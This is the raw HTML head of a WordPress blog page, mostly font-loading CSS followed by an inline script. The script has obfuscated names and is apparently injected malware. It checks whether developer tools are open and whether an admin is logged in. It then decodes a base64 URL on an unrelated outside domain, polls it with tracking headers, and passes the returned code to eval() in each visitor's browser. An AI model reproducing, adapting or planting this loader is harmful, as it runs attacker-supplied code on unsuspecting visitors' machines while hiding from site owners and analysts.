  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script>function bNjIXytWDwdfSTdOKVzMhVYw(){var hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg={isOpen:false,orientation:undefined,};var tGWXLqFSZNEQyjbyhanIhE=170;var OfTEInxvQUOiXdngsOy=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dovOBjzkwxplePSOGEbRRw=({emitEvents=true}={})=>{var UfKNrgXVPrfTgKNSjmIQnquqU=globalThis.outerWidth-globalThis.innerWidth>tGWXLqFSZNEQyjbyhanIhE;var NwEBMGkjefzcrFxMerYNLyZkeZTMSGce=globalThis.outerHeight-globalThis.innerHeight>tGWXLqFSZNEQyjbyhanIhE;var bjENNTpxgbchJmNfbLyLsDZ=UfKNrgXVPrfTgKNSjmIQnquqU?'vertical':'horizontal';if(!(NwEBMGkjefzcrFxMerYNLyZkeZTMSGce&&UfKNrgXVPrfTgKNSjmIQnquqU)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||UfKNrgXVPrfTgKNSjmIQnquqU||NwEBMGkjefzcrFxMerYNLyZkeZTMSGce)){if((!hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen||hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation!==bjENNTpxgbchJmNfbLyLsDZ)&&emitEvents){OfTEInxvQUOiXdngsOy(true,bjENNTpxgbchJmNfbLyLsDZ);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=true;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=bjENNTpxgbchJmNfbLyLsDZ;}else{if(hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen&&emitEvents){OfTEInxvQUOiXdngsOy(false,undefined);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=false;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=undefined;}};dovOBjzkwxplePSOGEbRRw({emitEvents:false});setInterval(dovOBjzkwxplePSOGEbRRw,500);return hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen;}
function owHFjPgVIkXCiQuDIcFoYIZIduhGF(){var xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var tUNAprlZcsufONIsryeDmc="MzYwMA==";var GKmUmDAyMOAriFhduXVRrRRVWXVuq=true;var lEmRrYztMHMkxGJWxLSqEfMxhuCimF="76aa0242b39a7f1e03d1dfcf84ff5437";var fyPQnbJFJwKqSGslybOwUDMJQnYvI="ab931af56fbf277217bd13472ca39fb6";var DGFupKdkuYyNOsAeyRllPgCY="9566dffdbad3b75a30cab52636299fa3";var becwVBSrxiZrcKNTuSJSwpLW='OmdsJm1';var AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG='khaleejesque.me';var cOkzNcMoFaCbkYgvppPlFERzGbIDzKg='d485866c38d9e72c416cdc30cd7a8ebc7d612815f6ac197c01581288c07689f7';setInterval(function(){if(bNjIXytWDwdfSTdOKVzMhVYw()){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}
if(!GKmUmDAyMOAriFhduXVRrRRVWXVuq){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)===null){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,DGFupKdkuYyNOsAeyRllPgCY);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==DGFupKdkuYyNOsAeyRllPgCY){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=9566dffdbad3b75a30cab52636299fa3',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{if(!isNaN(HRXQmupskkhYfMGhSdmG)){var pYgIjIOvsGtfPHSpIzbAWMUPF=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=pYgIjIOvsGtfPHSpIzbAWMUPF+parseInt(HRXQmupskkhYfMGhSdmG)*1000;localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,iGoViFdvxDlpHUaIPIwQPPteiNJJo);}else{localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}});}}
if((localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)>1)&&(!isNaN(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)))){var GGUGZUpZdvojNsZDOsZvcaI=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF);var rIDZbPPOJdVMsxVFAmUjW=GGUGZUpZdvojNsZDOsZvcaI>iGoViFdvxDlpHUaIPIwQPPteiNJJo;if(rIDZbPPOJdVMsxVFAmUjW){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=11d3a396df91afb28659e1df4eaaf1a7',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{eval(HRXQmupskkhYfMGhSdmG);localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);});}}}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==fyPQnbJFJwKqSGslybOwUDMJQnYvI){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}},atob(tUNAprlZcsufONIsryeDmc));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){owHFjPgVIkXCiQuDIcFoYIZIduhGF();}});</script>
</head>

<body class="wp-singular post-template-default single single-post postid-7395 single-format-standard wp-embed-responsive wp-theme-squaretype cs-page-layout-disabled header-large navbar-width-fullwidth navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom large-section-enabled block-align-enabled elementor-default elementor-kit-47256">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
